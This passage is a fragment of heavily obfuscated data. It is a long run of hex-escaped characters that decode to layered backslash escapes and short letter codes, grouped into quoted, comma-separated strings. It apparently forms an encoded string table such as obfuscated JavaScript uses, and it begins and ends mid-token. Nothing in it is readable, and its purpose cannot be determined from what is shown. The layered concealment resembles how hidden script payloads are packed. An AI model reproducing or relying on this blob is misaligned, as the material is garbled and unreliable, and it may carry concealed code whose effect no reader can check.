5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x34\x4b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x34\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\